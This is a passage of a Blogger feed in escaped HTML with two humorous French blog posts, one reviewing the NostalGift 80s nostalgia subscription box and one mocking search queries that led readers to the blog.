\u003Cb\u003Econfiseries vintage\u003C\/b\u003E\u003Cspan style=\"font-size: small;\"\u003E (mais non périmées ;) )\u003C\/span\u003E, etc.\u003Cbr \/\u003E\nJe trouve l'idée géniale, et quand on regarde le contenu des box déjà parues on crie \u003Ci\u003E\"Ah ouiiiiiiiiii!\"\u003C\/i\u003E et \u003Ci\u003E\"Et ça ouaaaaah!!\" \u003C\/i\u003Eet encore\u003Ci\u003E \"Trop cooooooooooool!\"\u003C\/i\u003E...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EEt on avait pas du tout l'air cool pourtant dans notre jeunesse...\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Ci\u003ESi tu me crois pas tu peux aller vérifier sur tes photos de l'époque, prises à l'appareil jetable, tu vois à coté du gros doigt là, ben c'est toi, et ton pull camionneur ainsi que ton caleçon à motifs m’ôtent les mots de la bouche...\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEnfin cette box, régressive à souhait est vraiment rafraichissante, mais voici ce que j'ai reçu ce mois-ci pour ma première \u003Ci\u003ENostalGift box\u003C\/i\u003E, dont le thème du mois était :\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E Total Look 80's\u003C\/b\u003E\u003C\/span\u003E...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJFJhUctkdBqOOoOnWXVqyocUriI6ERPiyWLh0It4vPzVD4gTB-O_baFkDLOL5f1Xk4nR3ktjVe0yotZ6AFazuRXaqzh3eij2qR2aHpUSEWf4RTx7JR18E8PTRsH_1_0sXBqiwNIolgAQ\/s1600\/DSC_0492b.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJFJhUctkdBqOOoOnWXVqyocUriI6ERPiyWLh0It4vPzVD4gTB-O_baFkDLOL5f1Xk4nR3ktjVe0yotZ6AFazuRXaqzh3eij2qR2aHpUSEWf4RTx7JR18E8PTRsH_1_0sXBqiwNIolgAQ\/s1600\/DSC_0492b.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\nUn kit beauté\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNugGssLloQ9toPvrH92h3MMFmDruPH7yW1fgdOtZzGCk-vsG98zEE67hSvgef2N1cWn4pvWKHAeWEhl6HBvB_j9HzNT31hR2E4YX7dkMzNOykbwJXcny1CZ4xApE-9Qo9N0bjN_2vHWE\/s1600\/DSC_0493.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNugGssLloQ9toPvrH92h3MMFmDruPH7yW1fgdOtZzGCk-vsG98zEE67hSvgef2N1cWn4pvWKHAeWEhl6HBvB_j9HzNT31hR2E4YX7dkMzNOykbwJXcny1CZ4xApE-9Qo9N0bjN_2vHWE\/s400\/DSC_0493.JPG\" width=\"258\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nUn petit \u003Cb\u003Eétui mystérieux décoré de flamants roses et pastèques\u003C\/b\u003E, avec \ndedans Ô surprise, quelques pinceaux de maquillage, une pince à épiler \net un petit miroir rotatif planqué \u003Cspan style=\"font-size: small;\"\u003E(digne des meilleurs films \nd'espionnage)\u003C\/span\u003E.\u003Cbr \/\u003E\n\u003Ci\u003EJe n'en ai pas trop l'utilité même si je me suis quand même peigné le sourcil avec l'accessoire fourni \u003Cspan style=\"font-size: small;\"\u003E(maintenant je me demande si c'était bien fait pour ça...)\u003C\/span\u003E, pour la première fois de ma vie, et que je me suis sentie vachement bien après. Essaye, tu verras ça détend. Le contenant est vraiment kitch-mignon à souhait, j'aime.\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\nUn porte-monnaie décoré\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRSxemH0ti8Pjnl1BiXj-zwGIARm_03Ya_QQIXd0uMCTVb7LfggfD5qapuARGLcGBcMdpIWoogi6axyWwznopdeZLyOcqDF0pkNk1X8SMbcrvSDCJzcg0b8IM0_M7zuHAxPWpN9qkqSPk\/s1600\/DSC_0496.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"576\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRSxemH0ti8Pjnl1BiXj-zwGIARm_03Ya_QQIXd0uMCTVb7LfggfD5qapuARGLcGBcMdpIWoogi6axyWwznopdeZLyOcqDF0pkNk1X8SMbcrvSDCJzcg0b8IM0_M7zuHAxPWpN9qkqSPk\/s640\/DSC_0496.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nPour aller acheter quelques bonbecs...ou ta ration de pain quotidien\u003Cspan style=\"font-size: small;\"\u003E (rabat-joie)\u003C\/span\u003E.\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Ci\u003E(P.S: J'attire ton attention sur ma pauvreté, j'ai dû emprunter ces quelques pièces au pot à gros-mots, qui n'est lui-même, plus vraiment alimenté, alors que les gros mots eux, sont toujours utilisés à foison.)\u003C\/i\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\nDes scoubidous \u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgG6J4jfXA9YKhrf4R20FuoyeuPQzCjq4P8hagknVPmjuLy7V4J4LrlYPM_b5HaKjss2hL6HhiBk68jiTOOsIH_1Qena20Hh34wcgVsXkVfLQRxycXBbYC1CkOa80v4oTXY05ZMW9G3nKw\/s1600\/DSC_0497.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgG6J4jfXA9YKhrf4R20FuoyeuPQzCjq4P8hagknVPmjuLy7V4J4LrlYPM_b5HaKjss2hL6HhiBk68jiTOOsIH_1Qena20Hh34wcgVsXkVfLQRxycXBbYC1CkOa80v4oTXY05ZMW9G3nKw\/s640\/DSC_0497.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n...bidou-ah! Avec un tuto pour réaliser un bracelet... Et les scoubidous c'est comme le vélo, ça ne s'oublie pas...!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\n\u0026nbsp;Une totoche !\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpoVswJiljFBIBZCpQeE8bMTDhlNQabD5bMM9TqeF8euLrr7GaO9t8Sn6kx_8YTVx6SgEMrDHvphCf3zo3nrjlXOVzL7HPp5KLsjENdH2Gsax-_nnUHDjvfrQh7fzXKllxgPh0KIfkZA4\/s1600\/DSC_0500.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpoVswJiljFBIBZCpQeE8bMTDhlNQabD5bMM9TqeF8euLrr7GaO9t8Sn6kx_8YTVx6SgEMrDHvphCf3zo3nrjlXOVzL7HPp5KLsjENdH2Gsax-_nnUHDjvfrQh7fzXKllxgPh0KIfkZA4\/s640\/DSC_0500.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nAlors là, séquence émotion pour ce magnifique bijou \u003Cspan style=\"font-size: small;\"\u003E(plastoc 24 carats)\u003C\/span\u003E, qui, accroché à une simple ficelle à rôti, et noué autour de ton cou, fera mourir d'envie chaque Stan Smith bitch que tu croisera dans la rue.\u003Cbr \/\u003E\nD'une classe folle.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\n\u0026nbsp;Des bonbons\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMg37JcH7ycO3emCZ62beY1ujZZsTVEoEE4GjUXNAvu7GUigLpqL9ZczrciIwZtWfuVzLozn1Fc5lcNBrIidRh8NWvBc8yOeNWCgbx-acL18BSrrmL3VOIz4dNCoRYe-wrceSENYFqdu0\/s1600\/DSC_0503.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMg37JcH7ycO3emCZ62beY1ujZZsTVEoEE4GjUXNAvu7GUigLpqL9ZczrciIwZtWfuVzLozn1Fc5lcNBrIidRh8NWvBc8yOeNWCgbx-acL18BSrrmL3VOIz4dNCoRYe-wrceSENYFqdu0\/s640\/DSC_0503.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nDes cerises gélifiées, des frites, une sucette qui se trempe dans une poudre qui pique et même que quand tu manges ça tu dis \u003Ci\u003E\"Ça piiiiiiique!\"\u003C\/i\u003E.\u003Cbr \/\u003E\n\u003Ci\u003ESans blague, moi petite j'adorais tous ces machins super acidulés, mais maintenant quand j'en ingurgite tu verrais ma cabine, je ressemble à un Bogdanov qui aurait la tête prise entre deux portes d'ascenseur... Avec l'âge on devient plus sensible faut croire...\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7VN4dtcy0aSOXPbI1RyU2lPAkZ6UPYi4nLsRGvDzH_SFJQ34GPI6dAh8jAvA7v8YzgUukuhbN4a_3u37uUfVdss6q_vLe46rujrFdJlk8EMzPoK0DnULgD9zBa_LR_1iP5DqOpd7LVs0\/s1600\/DSC_0506.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"425\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7VN4dtcy0aSOXPbI1RyU2lPAkZ6UPYi4nLsRGvDzH_SFJQ34GPI6dAh8jAvA7v8YzgUukuhbN4a_3u37uUfVdss6q_vLe46rujrFdJlk8EMzPoK0DnULgD9zBa_LR_1iP5DqOpd7LVs0\/s640\/DSC_0506.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nAh oui et aussi le fameux collier\/bracelet de bonbons colorés!! Jubilation extrême! #suuuucre\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\nDes badges\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeydE4cLSUvTmXdSh-e8zskUoW8oBwmrIpwyxynktK3n9V8VOR7FexyhJSQZOWtUm7P1MbD3Kw36wDLczsUlPGAD-31CuFqrM2qjw8x_yH65AqD6jSW6vWftLU-MfcsCvUbFHhdH7ctyQ\/s1600\/DSC_0510.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeydE4cLSUvTmXdSh-e8zskUoW8oBwmrIpwyxynktK3n9V8VOR7FexyhJSQZOWtUm7P1MbD3Kw36wDLczsUlPGAD-31CuFqrM2qjw8x_yH65AqD6jSW6vWftLU-MfcsCvUbFHhdH7ctyQ\/s640\/DSC_0510.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n2 petits badges collant au thème du mois.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\nEnfin, ton œil expert aura bien sûr remarqué\u003Cb\u003E le bandana \u003C\/b\u003Equi a servi d'arrière plan sur mes photos, il est également dans la box et il est parfait pour...\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhk67CIhTy6p58WZ8BTWBp0c_4alDel_VzsDPRUq6UQ8Yz1lb4MawBD-Bb6sbyJJ5G7LcMNOi3rV5rglVlLTv_QQ-D8p0TMPoAmaDNSKQSYdlpkvmPSdNGrZtCsauuG81mHqkNijehzzy0\/s1600\/box1b.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhk67CIhTy6p58WZ8BTWBp0c_4alDel_VzsDPRUq6UQ8Yz1lb4MawBD-Bb6sbyJJ5G7LcMNOi3rV5rglVlLTv_QQ-D8p0TMPoAmaDNSKQSYdlpkvmPSdNGrZtCsauuG81mHqkNijehzzy0\/s640\/box1b.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ci\u003E(il y avait aussi un petit cube Barbie avec dedans des bonbons et des trucs en plastique dont je n'ai pas saisi l'utilité, mais il a subi des dommages ne me permettant pas de vous le montrer ici, âmes sensibles tout ça... Je ne connaissais pas cet objet, je pense qu'un jour Barbie a voulu concurrencer Kinder et qu'elle s'est pris les pieds dans le tapis)\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\nEn bref...\u003C\/h2\u003E\nUne box vraiment chouette, retour à la case enfance garanti. Et c'est aussi sympa, pour une maman comme moi, de faire découvrir à mes enfants des jouets, gadgets, et confiseries que j'ai pu connaître...\u003Cbr \/\u003E\nEt leur dire \u003Ci\u003E\"Vous voyez moi de mon temps on faisait ça...on passait pas notre vie devant des écrans, petits cons de nolife!\"\u003C\/i\u003E.\u003Cbr \/\u003E\nPutain je suis vieille, merci Nostalgift.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIl y avait un petit mot de bienvenue personnalisé, et écrit à la main dans ma box, alors ça moi, ça me touche en plein cœur. Cela montre aussi que derrière cette box il y a \u003Cb\u003Ede vrais gens\u003C\/b\u003E, qui aiment ce qu'ils font, et qui le font bien.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\nBi-goût...\u003C\/h2\u003E\nIl y a \u003Cb\u003Edeux versions de la box\u003C\/b\u003E, une pour homme, et une pour femme, et j'avoue que le contenu de la box homme de ce mois-ci\u003Cspan style=\"font-size: small;\"\u003E (thème Galactic)\u003C\/span\u003E, m'aurait bien plu\u003Cspan style=\"font-size: small;\"\u003E (un\u003Cb\u003E mug Goldorak\u003C\/b\u003E!!!)\u003C\/span\u003E. Le mois prochain le thème femme est \u003Cb\u003E\u003Ci\u003E\"Girl Power\"\u003C\/i\u003E\u003C\/b\u003E donc je ne passerais pas à côté mais je changerais peut-être de sexe \u003Cspan style=\"font-size: small;\"\u003E(j'ai le droit)\u003C\/span\u003E selon les thèmes parfois.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\nLe prix?\u003C\/h2\u003E\nParlons des choses qui fâchent, c'est \u003Cb\u003E24,90€\u003C\/b\u003E pour un abonnement mensuel + frais de port 2,90€ (via Mondial Relay), ce qui nous donne \u003Cb\u003E27,80€\/mois\u003C\/b\u003E.\u003Cbr \/\u003E\nÇa peut baisser à \u003Cb\u003E19,90€\/mois\u003C\/b\u003E (hors frais de port) en prenant 1 an d'un coup.\u003Cbr \/\u003E\nC'est un poil cher je pense, mais le concept est vraiment bien, la grande enfant en moi est charmée...!\u003Cbr \/\u003E\nDans une de leurs précédentes box il y avait un YES...un \u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EYES\u003C\/b\u003E\u003C\/span\u003E je te dis!!!!! Je vendrais un rein pour un YES, je me rappelle encore cette texture mousseuse, son goût chocolaté, si fin...\u003Cbr \/\u003E\nVoilà je chiale, merci Nostalgift.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELe site →\u003C\/b\u003E \u003Ca href=\"http:\/\/www.nostalgift.com\/\"\u003E\u003Cb\u003Ehttp:\/\/www.nostalgift.com\/\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.madamenormale.com\/feeds\/6257849263458527284\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"http:\/\/www.madamenormale.com\/2016\/03\/la-box-nostalgift-un-concentre-de.html#comment-form","title":"16 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2558430095242348642\/posts\/default\/6257849263458527284"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2558430095242348642\/posts\/default\/6257849263458527284"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.madamenormale.com\/2016\/03\/la-box-nostalgift-un-concentre-de.html","title":"La box NostalGift : un concentré de plaisir régressif"}],"author":[{"name":{"$t":"Zou."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10500431817732293163"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhukXcMpNqXQjkKPcbbeFrwA9f0D6kY-BmGGeIYd5yva9rpbo9sQbsUSdA2NV5k9XgY49txIdJbhOVXiH-wGORMibkPBczhqtAHdFJVe9pCb6uODTz9l-NiLFpx7yJkh-k\/s220\/1430241418.png.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJFJhUctkdBqOOoOnWXVqyocUriI6ERPiyWLh0It4vPzVD4gTB-O_baFkDLOL5f1Xk4nR3ktjVe0yotZ6AFazuRXaqzh3eij2qR2aHpUSEWf4RTx7JR18E8PTRsH_1_0sXBqiwNIolgAQ\/s72-c\/DSC_0492b.jpg","height":"72","width":"72"},"thr$total":{"$t":"16"}},{"id":{"$t":"tag:blogger.com,1999:blog-2558430095242348642.post-3480519955362325116"},"published":{"$t":"2016-03-03T15:09:00.001+01:00"},"updated":{"$t":"2017-08-05T14:54:15.271+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Amuuur"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"C'est pas faux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Chappie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Google"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hein?"},{"scheme":"http://www.blogger.com/atom/ns#","term":"J'me marre"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Recherche"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Richard Berry"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Réseaux sociaux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stan Smith"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stephen Amell"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Twitter"}],"title":{"type":"text","$t":"Viens-là que je te Google"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nQuand j'ai démarré ce blog, je n'avais qu'une hâte, voir ce que les gens tapent dans les moteurs de recherche pour atterrir chez moi. Ce fut long à venir, mais aujourd'hui je peux te dresser une liste plutôt gratinée de quelques unes de ces requêtes.\u003Cbr \/\u003E\nC'est Sweet Judas du savoureux blog...\u003Ca href=\"https:\/\/sweetjudas.wordpress.com\/\" target=\"_blank\"\u003E\u003Cb\u003ESweet Judas\u003C\/b\u003E\u003C\/a\u003E qui m'a soufflé l'idée indirectement, parce qu'elle a, elle aussi, \u003Ca href=\"https:\/\/sweetjudas.wordpress.com\/tag\/requete-google\/\" target=\"_blank\"\u003E\u003Cb\u003Edes gens bizarres qui la lisent\u003C\/b\u003E\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCeci est pour toi là, le gens qui cherche un truc, aujourd'hui tu va enfin obtenir toutes les réponses à tes questions...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: small;\"\u003E(textes recopiés tels quels, sans corrections aucune ;) )\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #e06666;\"\u003E\u003Cb\u003ELes recherches \u003Ci\u003Eje raconte ma vie\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje5lhufR2ljXx2JLMoAdx0XoZElmjmC3YXFy5Dl35Z-445ztAOjeC2tDGk5bm_aafa_Qk6CCdZTOdCUJ0gl7Hl4eiAwpPLvUXWfy3fPiimxNjIUybwvJm-AP9az10h5XrnC1utkunbaHs\/s1600\/computer-tom-hanks-hesitate.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje5lhufR2ljXx2JLMoAdx0XoZElmjmC3YXFy5Dl35Z-445ztAOjeC2tDGk5bm_aafa_Qk6CCdZTOdCUJ0gl7Hl4eiAwpPLvUXWfy3fPiimxNjIUybwvJm-AP9az10h5XrnC1utkunbaHs\/s320\/computer-tom-hanks-hesitate.gif\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"color: #e06666;\"\u003E\u003Cb\u003E\u003Ci\u003E\u0026nbsp;\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Ci\u003E\u003Cb\u003E \u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nj'aime pas mon mariage\u003C\/blockquote\u003E\nC'est ballot. Si tu veux en discuter je peux te faire une consultation, tarif réduit, pour seulement 80 euros. Ou alors largue-le.\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nmon copain ne m'appelle pas souvent par des petits noms\u003C\/blockquote\u003E\nLargue-le.\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nles sucrettes donnent envie de vomir\u003C\/blockquote\u003E\nParait que ça file le cancer aussi, mais il parait aussi que la vie donne le cancer donc bon...\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nje suis relou pour mon homme\u003C\/blockquote\u003E\nC'est qu'un con, largue-le.\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nmon petit fils a horreur des petits surnoms d'amour\u003C\/blockquote\u003E\nJe vous \u003Cspan style=\"font-size: small;\"\u003E(c'est un(e) grand-père(mère) alors je vouvoie)\u003C\/span\u003E suggère fortement de l'affubler d'un surnom bien inapproprié du genre \u003Ci\u003E\"trouduc\"\u003C\/i\u003E ou\u003Ci\u003E \"fumier\"\u003C\/i\u003E pendant quelques temps. Normalement il devrait ensuite préférer un petit surnom d'amour\u003Cspan style=\"font-size: small;\"\u003E (ou alors vous ne le verrez plus et ses parents vous feront interner...mais ça se tente)\u003C\/span\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #e06666;\"\u003E\u003Cb\u003ELes recherches énervées\u003C\/b\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6rFnO8ll5CHzosxYQAIgdvSKict0ZKJxdE3DiI586BMJgfaZ108-mn6O_bTUGEVLkuXdtVWeXFEx-8xAXhW1zAVtT7yopvyqS_Nf2P7c40BOJPUaR410MxjVsEwHvf8hWX4r32CAhfe0\/s1600\/computer-lego-angry.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6rFnO8ll5CHzosxYQAIgdvSKict0ZKJxdE3DiI586BMJgfaZ108-mn6O_bTUGEVLkuXdtVWeXFEx-8xAXhW1zAVtT7yopvyqS_Nf2P7c40BOJPUaR410MxjVsEwHvf8hWX4r32CAhfe0\/s1600\/computer-lego-angry.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"color: #e06666;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Ci\u003E\u003Cb\u003E \u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nstan smith merde 2015\u003C\/blockquote\u003E\nTotalement d'accord, en plus tous ces cons les achètent blanches et vertes alors qu'il y a plein d'autres coloris. Ah ah ah! Vivement que les sabots en bois reviennent à la mode, les podologues vont se faire les nouilles en or.\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\ndonne moi le mot d pass\u003C\/blockquote\u003E\nEuh...euuuh...oui c'est 123456 et mon numéro de carte bleue c'est 1234-5678-9101-2345, prends tout, me tue pas s'te plait!\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nmerdeuse surnom sud\u003C\/blockquote\u003E\nCagole?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #e06666;\"\u003E\u003Cb\u003ELes recherches \u003Ci\u003Eeuuuuh...\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbLQIt_epKK1Ou1M3FebmWwP7NSjWyd_ROlqSHpoMQxyxRR_WyJa6_RMlBQo4jSNA-n3wDLBAKduz3l_4NMMQY5BT7wV0DpGC9zUaQCK7Hcq8sZC-jofjpPIKEw7EBjwHc7wyBd38RE9k\/s1600\/computer-rien-compris.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"231\" 